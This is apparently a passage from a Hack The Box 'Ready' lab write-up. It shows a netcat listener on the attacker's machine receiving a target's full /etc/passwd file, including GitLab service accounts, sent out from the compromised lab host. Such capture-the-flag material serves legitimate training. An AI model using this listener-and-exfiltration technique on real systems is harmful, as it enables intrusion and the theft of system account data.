 ┌──(nightwolf㉿archlinux)-[~/HTB/Ready]
└─$ nc -lnvp 1234
Connection from 10.129.90.66:44260
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
gitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/sh
dude:x:1000:1000::/home/dude:/bin/bash